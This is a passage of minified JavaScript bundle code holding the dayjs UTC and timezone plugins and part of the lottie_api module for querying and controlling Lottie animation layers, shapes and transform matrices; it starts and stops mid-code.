e="minute",t=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g;return function(n,i,o){var a=i.prototype;o.utc=function(m){var _={date:m,utc:!0,args:arguments};return new i(_)},a.utc=function(m){var _=o(this.toDate(),{locale:this.$L,utc:!0});return m?_.add(this.utcOffset(),e):_},a.local=function(){return o(this.toDate(),{locale:this.$L,utc:!1})};var s=a.parse;a.parse=function(m){m.utc&&(this.$u=!0),this.$utils().u(m.$offset)||(this.$offset=m.$offset),s.call(this,m)};var u=a.init;a.init=function(){if(this.$u){var m=this.$d;this.$y=m.getUTCFullYear(),this.$M=m.getUTCMonth(),this.$D=m.getUTCDate(),this.$W=m.getUTCDay(),this.$H=m.getUTCHours(),this.$m=m.getUTCMinutes(),this.$s=m.getUTCSeconds(),this.$ms=m.getUTCMilliseconds()}else u.call(this)};var l=a.utcOffset;a.utcOffset=function(m,_){var x=this.$utils().u;if(x(m))return this.$u?0:x(this.$offset)?l.call(this):this.$offset;if(typeof m=="string"&&(m=function(g){g===void 0&&(g="");var h=g.match(t);if(!h)return null;var S=(""+h[0]).match(r)||["-",0,0],P=S[0],E=60*+S[1]+ +S[2];return E===0?0:P==="+"?E:-E}(m),m===null))return this;var C=Math.abs(m)<=16?60*m:m,c=this;if(_)return c.$offset=C,c.$u=m===0,c;if(m!==0){var y=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(c=this.local().add(C+y,e)).$offset=C,c.$x.$localOffset=y}else c=this.utc();return c};var p=a.format;a.format=function(m){var _=m||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return p.call(this,_)},a.valueOf=function(){var m=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*m},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var v=a.toDate;a.toDate=function(m){return m==="s"&&this.$offset?o(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():v.call(this)};var d=a.diff;a.diff=function(m,_,x){if(m&&this.$u===m.$u)return d.call(this,m,_,x);var C=this.local(),c=o(m).local();return d.call(C,c,_,x)}}})});var Wy=fe((Xp,Jp)=>{f();(function(e,t){typeof Xp=="object"&&typeof Jp<"u"?Jp.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).dayjs_plugin_timezone=t()})(Xp,function(){"use strict";var e={year:0,month:1,day:2,hour:3,minute:4,second:5},t={};return function(r,n,i){var o,a=function(p,v,d){d===void 0&&(d={});var m=new Date(p),_=function(x,C){C===void 0&&(C={});var c=C.timeZoneName||"short",y=x+"|"+c,g=t[y];return g||(g=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:x,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:c}),t[y]=g),g}(v,d);return _.formatToParts(m)},s=function(p,v){for(var d=a(p,v),m=[],_=0;_<d.length;_+=1){var x=d[_],C=x.type,c=x.value,y=e[C];y>=0&&(m[y]=parseInt(c,10))}var g=m[3],h=g===24?0:g,S=m[0]+"-"+m[1]+"-"+m[2]+" "+h+":"+m[4]+":"+m[5]+":000",P=+p;return(i.utc(S).valueOf()-(P-=P%1e3))/6e4},u=n.prototype;u.tz=function(p,v){p===void 0&&(p=o);var d=this.utcOffset(),m=this.toDate(),_=m.toLocaleString("en-US",{timeZone:p}),x=Math.round((m-new Date(_))/1e3/60),C=i(_).$set("millisecond",this.$ms).utcOffset(15*-Math.round(m.getTimezoneOffset()/15)-x,!0);if(v){var c=C.utcOffset();C=C.add(d-c,"minute")}return C.$x.$timezone=p,C},u.offsetName=function(p){var v=this.$x.$timezone||i.tz.guess(),d=a(this.valueOf(),v,{timeZoneName:p}).find(function(m){return m.type.toLowerCase()==="timezonename"});return d&&d.value};var l=u.startOf;u.startOf=function(p,v){if(!this.$x||!this.$x.$timezone)return l.call(this,p,v);var d=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return l.call(d,p,v).tz(this.$x.$timezone,!0)},i.tz=function(p,v,d){var m=d&&v,_=d||v||o,x=s(+i(),_);if(typeof p!="string")return i(p).tz(_);var C=function(h,S,P){var E=h-60*S*1e3,w=s(E,P);if(S===w)return[E,S];var R=s(E-=60*(w-S)*1e3,P);return w===R?[E,w]:[h-60*Math.min(w,R)*1e3,Math.max(w,R)]}(i.utc(p,m).valueOf(),x,_),c=C[0],y=C[1],g=i(c).utcOffset(y);return g.$x.$timezone=_,g},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(p){o=p}}})});var Qp=fe((Zy,Zp)=>{f();(function(e){if(typeof Zy=="object"&&typeof Zp<"u")Zp.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"?t=self:t=this,t.lottie_api=e()}})(function(){var e,t,r;return function(){function n(i,o,a){function s(p,v){if(!o[p]){if(!i[p]){var d=typeof Cr=="function"&&Cr;if(!v&&d)return d(p,!0);if(u)return u(p,!0);var m=new Error("Cannot find module '"+p+"'");throw m.code="MODULE_NOT_FOUND",m}var _=o[p]={exports:{}};i[p][0].call(_.exports,function(x){var C=i[p][1][x];return s(C||x)},_,_.exports,n,i,o,a)}return o[p].exports}for(var u=typeof Cr=="function"&&Cr,l=0;l<a.length;l++)s(a[l]);return s}return n}()({1:[function(n,i,o){"use strict";var a=n("../renderer/Renderer"),s=n("../helpers/layerAPIBuilder");function u(l){var p={animation:l,elements:l.renderer.elements.map(function(P){return s(P,l)}),boundingRect:null,scaleData:null};function v(){return l.currentFrame}function d(){return l.currentFrame/l.frameRate}function m(P,E){var w,R=P.length;for(w=0;w<R;w+=1)P.getPropertyAtIndex(w).setValue(E)}function _(P,E){var w,R=P.length,H=[];for(w=0;w<R;w+=1)H.push(P.getPropertyAtIndex(w).toKeypathLayerPoint(E));return H.length===1?H[0]:H}function x(P,E){var w,R=P.length,H=[];for(w=0;w<R;w+=1)H.push(P.getPropertyAtIndex(w).fromKeypathLayerPoint(E));return H.length===1?H[0]:H}function C(P){var E=l.animationData.w,w=l.animationData.h,R=E/w,H=P.width,B=P.height,N=H/B,O,L,M,A,F,T,k=l.renderer.renderConfig.preserveAspectRatio.split(" ");return k[1]==="meet"?O=N>R?B/w:H/E:O=N>R?H/E:B/w,A=k[0].substr(0,4),F=k[0].substr(4),A==="xMin"?L=0:A==="xMid"?L=(H-E*O)/2:L=H-E*O,F==="YMin"?M=0:F==="YMid"?M=(B-w*O)/2:M=B-w*O,{scaleYOffset:M,scaleXOffset:L,scale:O}}function c(E){var E=l.wrapper;p.boundingRect=E.getBoundingClientRect(),p.scaleData=C(p.boundingRect)}function y(P){if(!l.wrapper||!l.wrapper.getBoundingClientRect)return P;p.boundingRect||c();var E=p.boundingRect,w=[P[0]-E.left,P[1]-E.top],R=p.scaleData;return w[0]=(w[0]-R.scaleXOffset)/R.scale,w[1]=(w[1]-R.scaleYOffset)/R.scale,w}function g(P){if(!l.wrapper||!l.wrapper.getBoundingClientRect)return P;p.boundingRect||c();var E=p.boundingRect,w=p.scaleData,R=[P[0]*w.scale+w.scaleXOffset,P[1]*w.scale+w.scaleYOffset],R=[R[0]+E.left,R[1]+E.top];return R}function h(){return p.scaleData}var S={recalculateSize:c,getScaleData:h,toContainerPoint:y,fromContainerPoint:g,getCurrentFrame:v,getCurrentTime:d,addValueCallback:m,toKeypathLayerPoint:_,fromKeypathLayerPoint:x};return Object.assign({},a(p),S)}i.exports=u},{"../helpers/layerAPIBuilder":6,"../renderer/Renderer":42}],2:[function(n,i,o){"use strict";i.exports=","},{}],3:[function(n,i,o){"use strict";i.exports={0:0,1:1,2:2,3:3,4:4,5:5,13:13,comp:0,composition:0,solid:1,image:2,null:3,shape:4,text:5,camera:13}},{}],4:[function(n,i,o){"use strict";i.exports={LAYER_TRANSFORM:"transform"}},{}],5:[function(n,i,o){"use strict";var a=n("../enums/key_path_separator"),s=n("./stringSanitizer");i.exports=function(u){var l=u.split(a),p=l.shift();return{selector:s(p),propertyPath:l.join(a)}}},{"../enums/key_path_separator":2,"./stringSanitizer":7}],6:[function(n,i,o){"use strict";var a=n("../layer/text/TextElement"),s=n("../layer/shape/Shape"),u=n("../layer/null_element/NullElement"),l=n("../layer/solid/SolidElement"),p=n("../layer/image/ImageElement"),v=n("../layer/camera/Camera"),d=n("../layer/LayerBase");i.exports=function(_,x){var C=_.data.ty,c=n("../layer/composition/Composition");switch(C){case 0:return c(_,x);case 1:return l(_,x);case 2:return p(_,x);case 3:return u(_,x);case 4:return s(_,x,_.data.shapes,_.itemsData);case 5:return a(_,x);case 13:return v(_,x);default:return d(_,x)}}},{"../layer/LayerBase":13,"../layer/camera/Camera":15,"../layer/composition/Composition":16,"../layer/image/ImageElement":20,"../layer/null_element/NullElement":21,"../layer/shape/Shape":22,"../layer/solid/SolidElement":35,"../layer/text/TextElement":38}],7:[function(n,i,o){"use strict";function a(s){return s.trim()}i.exports=a},{}],8:[function(n,i,o){"use strict";var a=n("./typedArrays");var s=function(){var u=Math.cos,l=Math.sin,p=Math.tan,v=Math.round;function d(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function m(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(W,-j,0,0,j,W,0,0,0,0,1,0,0,0,0,1)}function _(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(1,0,0,0,0,W,-j,0,0,j,W,0,0,0,0,1)}function x(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(W,0,j,0,0,1,0,0,-j,0,W,0,0,0,0,1)}function C(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(W,-j,0,0,j,W,0,0,0,0,1,0,0,0,0,1)}function c(G,W){return this._t(1,W,G,1,0,0)}function y(G,W){return this.shear(p(G),p(W))}function g(G,W){var j=u(W),U=l(W);return this._t(j,U,0,0,-U,j,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,p(G),1,0,0,0,0,1,0,0,0,0,1)._t(j,-U,0,0,U,j,0,0,0,0,1,0,0,0,0,1)}function h(G,W,j){return j=isNaN(j)?1:j,G==1&&W==1&&j==1?this:this._t(G,0,0,0,0,W,0,0,0,0,j,0,0,0,0,1)}function S(G,W,j,U,Z,te,ee,oe,J,Q,pe,Me,Ue,Ge,He,je){return this.props[0]=G,this.props[1]=W,this.props[2]=j,this.props[3]=U,this.props[4]=Z,this.props[5]=te,this.props[6]=ee,this.props[7]=oe,this.props[8]=J,this.props[9]=Q,this.props[10]=pe,this.props[11]=Me,this.props[12]=Ue,this.props[13]=Ge,this.props[14]=He,this.props[15]=je,this}function P(G,W,j){return j=j||0,G!==0||W!==0||j!==0?this._t(1,0,0,0,0,1,0,0,0,0,1,0,G,W,j,1):this}function E(G,W,j,U,Z,te,ee,oe,J,Q,pe,Me,Ue,Ge,He,je){var se=this.props;if(G===1&&W===0&&j===0&&U===0&&Z===0&&te===1&&ee===0&&oe===0&&J===0&&Q===0&&pe===1&&Me===0)return se[12]=se[12]*G+se[15]*Ue,se[13]=se[13]*te+se[15]*Ge,se[14]=se[14]*pe+se[15]*He,se[15]=se[15]*je,this._identityCalculated=!1,this;var Be=se[0],ft=se[1],ut=se[2],Ke=se[3],ct=se[4],Ye=se[5],gt=se[6],Gt=se[7],jt=se[8],ui=se[9],ci=se[10],di=se[11],hi=se[12],mi=se[13],vi=se[14],yi=se[15];return se[0]=Be*G+ft*Z+ut*J+Ke*Ue,se[1]=Be*W+ft*te+ut*Q+Ke*Ge,se[2]=Be*j+ft*ee+ut*pe+Ke*He,se[3]=Be*U+ft*oe+ut*Me+Ke*je,se[4]=ct*G+Ye*Z+gt*J+Gt*Ue,se[5]=ct*W+Ye*te+gt*Q+Gt*Ge,se[6]=ct*j+Ye*ee+gt*pe+Gt*He,se[7]=ct*U+Ye*oe+gt*Me+Gt*je,se[8]=jt*G+ui*Z+ci*J+di*Ue,se[9]=jt*W+ui*te+ci*Q+di*Ge,se[10]=jt*j+ui*ee+ci*pe+di*He,se[11]=jt*U+ui*oe+ci*Me+di*je,se[12]=hi*G+mi*Z+vi*J+yi*Ue,se[13]=hi*W+mi*te+vi*Q+yi*Ge,se[14]=hi*j+mi*ee+vi*pe+yi*He,se[15]=hi*U+mi*oe+vi*Me+yi*je,this._identityCalculated=!1,this}function w(){return this._identityCalculated||(this._identity=!(this.props[0]!==1||this.props[1]!==0||this.props[2]!==0||this.props[3]!==0||this.props[4]!==0||this.props[5]!==1||this.props[6]!==0||this.props[7]!==0||this.props[8]!==0||this.props[9]!==0||this.props[10]!==1||this.props[11]!==0||this.props[12]!==0||this.props[13]!==0||this.props[14]!==0||this.props[15]!==1),this._identityCalculated=!0),this._identity}function R(G){for(var W=0;W<16;){if(G.props[W]!==this.props[W])return!1;W+=1}return!0}function H(G){var W;for(W=0;W<16;W+=1)G.props[W]=this.props[W]}function B(G){var W;for(W=0;W<16;W+=1)this.props[W]=G[W]}function N(G,W,j){return{x:G*this.props[0]+W*this.props[4]+j*this.props[8]+this.props[12],y:G*this.props[1]+W*this.props[5]+j*this.props[9]+this.props[13],z:G*this.props[2]+W*this.props[6]+j*this.props[10]+this.props[14]}}function O(G,W,j){return G*this.props[0]+W*this.props[4]+j*this.props[8]+this.props[12]}function L(G,W,j){return G*this.props[1]+W*this.props[5]+j*this.props[9]+this.props[13]}function M(G,W,j){return G*this.props[2]+W*this.props[6]+j*this.props[10]+this.props[14]}function A(G){var W=this.props[0]*this.props[5]-this.props[1]*this.props[4],j=this.props[5]/W,U=-this.props[1]/W,Z=-this.props[4]/W,te=this.props[0]/W,ee=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/W,oe=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/W;return[G[0]*j+G[1]*Z+ee,G[0]*U+G[1]*te+oe,0]}function F(G){var W,j=G.length,U=[];for(W=0;W<j;W+=1)U[W]=A(G[W]);return U}function T(G,W,j){var U=a("float32",6);if(this.isIdentity())U[0]=G[0],U[1]=G[1],U[2]=W[0],U[3]=W[1],U[4]=j[0],U[5]=j[1];else{var Z=this.props[0],te=this.props[1],ee=this.props[4],oe=this.props[5],J=this.props[12],Q=this.props[13];U[0]=G[0]*Z+G[1]*ee+J,U[1]=G[0]*te+G[1]*oe+Q,U[2]=W[0]*Z+W[1]*ee+J,U[3]=W[0]*te+W[1]*oe+Q,U[4]=j[0]*Z+j[1]*ee+J,U[5]=j[0]*te+j[1]*oe+Q}return U}function k(G,W,j){var U;return this.isIdentity()?U=[G,W,j]:U=[G*this.props[0]+W*this.props[4]+j*this.props[8]+this.props[12],G*this.props[1]+W*this.props[5]+j*this.props[9]+this.props[13],G*this.props[2]+W*this.props[6]+j*this.props[10]+this.props[14]],U}function V(G,W){return this.isIdentity()?G+","+W:G*this.props[0]+W*this.props[4]+this.props[12]+","+(G*this.props[1]+W*this.props[5]+this.props[13])}function D(){for(var G=0,W=this.props,j="matrix3d(",U=1e4;G<16;)j+=v(W[G]*U)/U,j+=G===15?")":",",G+=1;return j}function $(){var G=1e4,W=this.props;return"matrix("+v(W[0]*G)/G+","+v(W[1]*G)/G+","+v(W[4]*G)/G+","+v(W[5]*G)/G+","+v(W[12]*G)/G+","+v(W[13]*G)/G+")"}function K(){this.reset=d,this.rotate=m,this.rotateX=_,this.rotateY=x,this.rotateZ=C,this.skew=y,this.skewFromAxis=g,this.shear=c,this.scale=h,this.setTransform=S,this.translate=P,this.transform=E,this.applyToPoint=N,this.applyToX=O,this.applyToY=L,this.applyToZ=M,this.applyToPointArray=k,this.applyToTriplePoints=T,this.applyToPointStringified=V,this.toCSS=D,this.to2dCSS=$,this.clone=H,this.cloneFromProps=B,this.equals=R,this.inversePoints=F,this.inversePoint=A,this._t=this.transform,this.isIdentity=w,this._identity=!0,this._identityCalculated=!1,this.props=a("float32",16),this.reset()}return function(){return new K}}();i.exports=s},{"./typedArrays":9}],9:[function(n,i,o){"use strict";var a=function(){function s(l,p){var v=0,d=[],m;switch(l){case"int16":case"uint8c":m=1;break;default:m=1.1;break}for(v=0;v<p;v+=1)d.push(m);return d}function u(l,p){if(l==="float32")return new Float32Array(p);if(l==="int16")return new Int16Array(p);if(l==="uint8c")return new Uint8ClampedArray(p)}return typeof Uint8ClampedArray=="function"&&typeof Float32Array=="function"?u:s}();i.exports=a},{}],10:[function(n,i,o){"use strict";var a=n("./animation/AnimationItem");function s(u){return Object.assign({},a(u))}i.exports={createAnimationApi:s}},{"./animation/AnimationItem":1}],11:[function(n,i,o){"use strict";var a=n("../helpers/keyPathBuilder"),s=n("../enums/layer_types");function u(l,p){function v(){return l.length}function d(w,R){return w.filter(function(H){return H.getTargetLayer().data.ty===s[R]})}function m(w,R){return w.filter(function(H){return H.getTargetLayer().data.nm===R})}function _(w,R){return w.filter(function(H){return H.hasProperty(R)?H.getProperty(R):!1})}function x(w){return u(d(l,w),"layer")}function C(w){return u(m(l,w),"layer")}function c(w){return u(l.filter(function(R){return R.hasProperty(w)}).map(function(R){return R.getProperty(w)}),"property")}function y(w){var R=_(l,w),H=R.map(function(B){return B.getProperty(w)});return u(H,"property")}function g(w){var R=a(w),H=R.selector,B,N,O;if(p==="renderer"||p==="layer")return B=C(H),N=x(H),B.length===0&&N.length===0?O=y(H):O=B.concat(N),R.propertyPath?O.getKeyPath(R.propertyPath):O;if(p==="property")return O=c(H),R.propertyPath?O.getKeyPath(R.propertyPath):O}function h(w){var R=w.getElements();return u(l.concat(R),p)}function S(){return l}function P(w){return l[w]}var E={getKeyPath:g,concat:h,getElements:S,getPropertyAtIndex:P};return Object.defineProperty(E,"length",{get:v}),E}i.exports=u},{"../enums/layer_types":3,"../helpers/keyPathBuilder":5}],12:[function(n,i,o){"use strict";var a=n("../enums/key_path_separator"),s=n("../enums/property_names");function u(l){function p(C,c){for(var y=l.properties||[],g=0,h=y.length;g<h;){if(y[g].name===C)return y[g].value;g+=1}return null}function v(C){return!!p(C)}function d(C){return p(C)}function m(C){return l.parent.fromKeypathLayerPoint(C)}function _(C){return l.parent.toKeypathLayerPoint(C)}var x={hasProperty:v,getProperty:d,fromKeypathLayerPoint:m,toKeypathLayerPoint:_};return x}i.exports=u},{"../enums/key_path_separator":2,"../enums/property_names":4}],13:[function(n,i,o){"use strict";var a=n("../key_path/KeyPathNode"),s=n("./transform/Transform"),u=n("./effects/Effects"),l=n("../helpers/transformationMatrix");function p(v){var d=s(v.element.finalTransform.mProp,v),m=u(v.element.effectsManager.effectElements||[],v);function _(){v.properties.push({name:"transform",value:d},{name:"Transform",value:d},{name:"Effects",value:m},{name:"effects",value:m})}function x(h){}function C(h){var S=v.element;v.parent.toKeypathLayerPoint&&(h=v.parent.toKeypathLayerPoint(h));var P=l(),E=v.getProperty("Transform").getTargetTransform();if(E.applyToMatrix(P),S.hierarchy&&S.hierarchy.length){var w,R=S.hierarchy.length;for(w=0;w<R;w+=1)S.hierarchy[w].finalTransform.mProp.applyToMatrix(P)}return P.inversePoint(h)}function c(h){var S=v.element,P=l(),E=v.getProperty("Transform").getTargetTransform();if(E.applyToMatrix(P),S.hierarchy&&S.hierarchy.length){var w,R=S.hierarchy.length;for(w=0;w<R;w+=1)S.hierarchy[w].finalTransform.mProp.applyToMatrix(P)}return h=P.applyToPointArray(h[0],h[1],h[2]||0),v.parent.fromKeypathLayerPoint?v.parent.fromKeypathLayerPoint(h):h}function y(){return v.element}var g={getTargetLayer:y,toKeypathLayerPoint:C,fromKeypathLayerPoint:c};return _(),Object.assign(v,a(v),g)}i.exports=p},{"../helpers/transformationMatrix":8,"../key_path/KeyPathNode":12,"./effects/Effects":19,"./transform/Transform":39}],14:[function(n,i,o){"use strict";var a=n("../enums/layer_types"),s=n("../helpers/layerAPIBuilder");function u(l){function p(){return l.length}function v(S,P){return S.filter(function(E){return E.data.ty===a[P]})}function d(S,P){return S.filter(function(E){return E.data.nm===P})}function m(){return u(l)}function _(S){var P=v(l,S);return u(P)}function x(S){var P=d(l,S);return u(P)}function C(S){return S>=l.length?[]:s(l[parseInt(S)])}function c(S,P){S.reduce(function(E,w){var R=w;return E[w]=function(){var H=arguments;return l.map(function(B){var N=s(B);return N[R]?N[R].apply(null,H):null})},E},h)}function y(){return l}function g(S){return l.concat(S.getTargetElements())}var h={getLayers:m,getLayersByType:_,getLayersByName:x,layer:C,concat:g,getTargetElements:y};return c(["setTranslate","getType","getDuration"]),c(["setText","getText","setDocumentData","canResizeFont","setMinimumFontSize"]),Object.defineProperty(h,"length",{get:p}),h}i.exports=u},{"../enums/layer_types":3,"../helpers/layerAPIBuilder":6}],15:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={},d={element:l,parent:p,properties:m()};function m(){return[{name:"Point of Interest",value:s(l.a,p)},{name:"Zoom",value:s(l.pe,p)},{name:"Position",value:s(l.p,p)},{name:"X Rotation",value:s(l.rx,p)},{name:"Y Rotation",value:s(l.ry,p)},{name:"Z Rotation",value:s(l.rz,p)},{name:"Orientation",value:s(l.or,p)}]}function _(){return d.element}var x={getTargetLayer:_};return Object.assign(v,a(d),x)}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],16:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathList"),s=n("../LayerBase"),u=n("../../helpers/layerAPIBuilder"),l=n("../../property/Property"),p=n("./TimeRemap");function v(d,m){var _={},x={element:d,parent:m,properties:c()};function C(g,h){var S=null,P={name:g.nm};function E(){return S||(S=u(d.elements[h],x)),S}return Object.defineProperty(P,"value",{get:E}),P}function c(){var g=d.layers.map(C);return[{name:"Time Remap",value:p(d.tm)}].concat(g)}var y={};return Object.assign(_,s(x),a(x.elements,"layer"),y)}i.exports=v},{"../../helpers/layerAPIBuilder":6,"../../key_path/KeyPathList":11,"../../property/Property":40,"../LayerBase":13,"./TimeRemap":17}],17:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/ValueProperty");function u(l,p){var v={property:l,parent:p},d=!1,m=0,_=0,x=0,C=0,c=0,y=!0,g=0,h=1,S=!1,P=!1,E=[],w,R=null,H={time:-1};function B(j,U,Z){S=!1,Z&&(L(),C=j),P&&console.log(j,U),g=0,x=Date.now(),m=j,_=U,A()}function N(){var j=E.shift();B(j[0],j[1])}function O(j,U){E.push([j,U])}function L(){E.length=0}function M(j){if(m===_)C=m;else if(!S){var U=Date.now(),Z=h*(U-x)/1e3;x=U,m<_?(C+=Z,C>_&&(g+=1,E.length?N():y?C=C%(_-m):C=_)):(C-=Z,C<_&&(g+=1,E.length?N():y?C=m-(_-C):C=_)),P&&console.log(C)}return W.onEnterFrame&&H.time!==C&&(H.time=C,W.onEnterFrame(H)),C}function A(){d||(d=!0,w=W.setValue(M,P))}function F(j,U){S=!1,U&&L(),A(),_=j}function T(){return d?C:l.v/l.mult}function k(j){y=j}function V(j){h=j}function D(j){P=j}function $(){S=!0}function K(){w&&(w(),v.property=null,v.parent=null)}var G={playSegment:B,playTo:F,queueSegment:O,clearQueue:L,setLoop:k,setSpeed:V,pause:$,setDebugging:D,getCurrentTime:T,onEnterFrame:null,destroy:K},W={};return Object.assign(W,G,s(v),a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/ValueProperty":41}],18:[function(n,i,o){"use strict";var a=n("../../property/Property");function s(u,l){return a(u.p,l)}i.exports=s},{"../../property/Property":40}],19:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("./EffectElement");function l(p,v){var d={parent:v,properties:_()};function m(C,c){var y=C.data?C.data.nm:c.toString(),g=C.data?l(C.effectElements,v):s(C.p,v);return{name:y,value:g}}function _(){var C,c=p.length,y=[];for(C=0;C<c;C+=1)y.push(m(p[C],C));return y}var x={};return Object.assign(x,a(d))}i.exports=l},{"../../key_path/KeyPathNode":12,"../../property/Property":40,"./EffectElement":18}],20:[function(n,i,o){"use strict";var a=n("../LayerBase");function s(u){var l={element:u,parent,properties:p()};function p(){return[]}var v={};return Object.assign({},a(l),v)}i.exports=s},{"../LayerBase":13}],21:[function(n,i,o){"use strict";var a=n("../LayerBase");function s(u,l){var p={},v={element:u,parent:l,properties:d()};function d(){return[]}var m={};return Object.assign(p,a(v),m)}i.exports=s},{"../LayerBase":13}],22:[function(n,i,o){"use strict";var a=n("../LayerBase"),s=n("./ShapeContents");function u(l,p){var v={properties:[],parent:p,element:l},d=s(l.data.shapes,l.itemsData,v);function m(){v.properties.push({name:"Contents",value:d})}var _={};return m(),Object.assign(v,a(v),_)}i.exports=u},{"../LayerBase":13,"./ShapeContents":23}],23:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("./ShapeRectangle"),l=n("./ShapeFill"),p=n("./ShapeStroke"),v=n("./ShapeEllipse"),d=n("./ShapeGradientFill"),m=n("./ShapeGradientStroke"),_=n("./ShapeTrimPaths"),x=n("./ShapeRepeater"),C=n("./ShapePolystar"),c=n("./ShapeRoundCorners"),y=n("./ShapePath"),g=n("../transform/Transform"),h=n("../../helpers/transformationMatrix");function S(P,E,w){var R={properties:N(),parent:w},H=[];function B(A,F){var T={name:A.nm};return Object.defineProperty(T,"value",{get:function(){if(H[F])return H[F];var V;return A.ty==="gr"?V=S(P[F].it,E[F].it,R):A.ty==="rc"?V=u(E[F],R):A.ty==="el"?V=v(E[F],R):A.ty==="fl"?V=l(E[F],R):A.ty==="st"?V=p(E[F],R):A.ty==="gf"?V=d(E[F],R):A.ty==="gs"?V=m(E[F],R):A.ty==="tm"?V=_(E[F],R):A.ty==="rp"?V=x(E[F],R):A.ty==="sr"?V=C(E[F],R):A.ty==="rd"?V=c(E[F],R):A.ty==="sh"?V=y(E[F],R):A.ty==="tr"?V=g(E[F].transform.mProps,R):console.log(A.ty),H[F]=V,V}}),T}function N(){return P.map(function(A,F){return B(A,F)})}function O(A){if(R.hasProperty("Transform")){var F=h(),T=R.getProperty("Transform").getTargetTransform();T.applyToMatrix(F),A=F.applyToPointArray(A[0],A[1],A[2]||0)}return R.parent.fromKeypathLayerPoint(A)}function L(A){if(A=R.parent.toKeypathLayerPoint(A),R.hasProperty("Transform")){var F=h(),T=R.getProperty("Transform").getTargetTransform();T.applyToMatrix(F),A=F.inversePoint(A)}return A}var M={fromKeypathLayerPoint:O,toKeypathLayerPoint:L};return Object.assign(R,a(R),M)}i.exports=S},{"../../helpers/transformationMatrix":8,"../../key_path/KeyPathNode":12,"../../property/Property":40,"../transform/Transform":39,"./ShapeEllipse":24,"./ShapeFill":25,"./ShapeGradientFill":26,"./ShapeGradientStroke":27,"./ShapePath":28,"./ShapePolystar":29,"./ShapeRectangle":30,"./ShapeRepeater":31,"./ShapeRoundCorners":32,"./ShapeStroke":33,"./ShapeTrimPaths":34}],24:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Size",value:s(l.sh.s,p)},{name:"Position",value:s(l.sh.p,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],25:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Color",value:s(l.c,p)},{name:"Opacity",value:{setValue:s(l.o,p)}}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],26:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Start Point",value:s(l.s,p)},{name:"End Point",value:s(l.s,p)},{name:"Opacity",value:s(l.o,p)},{name:"Highlight Length",value:s(l.h,p)},{name:"Highlight Angle",value:s(l.a,p)},{name:"Colors",value:s(l.g.prop,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],27:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Start Point",value:s(l.s,p)},{name:"End Point",value:s(l.e,p)},{name:"Opacity",value:s(l.o,p)},{name:"Highlight Length",value:s(l.h,p)},{name:"Highlight Angle",value:s(l.a,p)},{name:"Colors",value:s(l.g.prop,p)},{name:"Stroke Width",value:s(l.w,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],28:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:m()};function d(x){s(l.sh).setValue(x)}function m(){return[{name:"path",value:s(l.sh,p)}]}var _={};return Object.assign(_,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],29:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Points",value:s(l.sh.pt,p)},{name:"Position",value:s(l.sh.p,p)},{name:"Rotation",value:s(l.sh.r,p)},{name:"Inner Radius",value:s(l.sh.ir,p)},{name:"Outer Radius",value:s(l.sh.or,p)},{name:"Inner Roundness",value:s(l.sh.is,p)},{name:"Outer Roundness",value:s(l.sh.os,p)}]}var m={};return 